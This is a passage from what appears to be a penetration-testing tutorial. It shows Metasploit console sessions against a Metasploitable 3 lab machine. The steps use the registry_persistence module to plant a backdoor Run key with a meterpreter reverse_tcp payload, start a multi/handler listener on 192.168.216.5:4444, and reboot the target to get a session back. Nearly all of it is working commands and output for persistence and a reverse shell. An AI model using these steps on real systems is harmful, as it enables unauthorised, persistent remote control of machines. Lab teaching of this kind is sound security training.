 the exploit:
msf > use exploit/windows/local/registry_persistence
msf exploit(registry_persistence) > set SESSION 1
SESSION => 1
msf exploit(registry_persistence) > set PAYLOAD
windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(registry_persistence) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(registry_persistence) > exploit
...
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\16jfvtho
[*] Clean up Meterpreter RC file:
/root/.msf4/logs/persistence/192.168.216.10_20171029.4303/192.168.2
16.10_20171029.4303.rc
8. Now that we successfully installed the backdoor registry key, we need to set up
our listener so that the next time the machine reboots we will get a session:
msf exploit(registry_persistence) > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(handler) > run -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.216.5:4444
msf exploit(handler) >
9. To trigger the exploit, simply reboot the Metasploitable 3 machine and we will
get a new session:
msf exploit(handler) >
[*] Sending stage (179267 bytes) to 192.168.216.10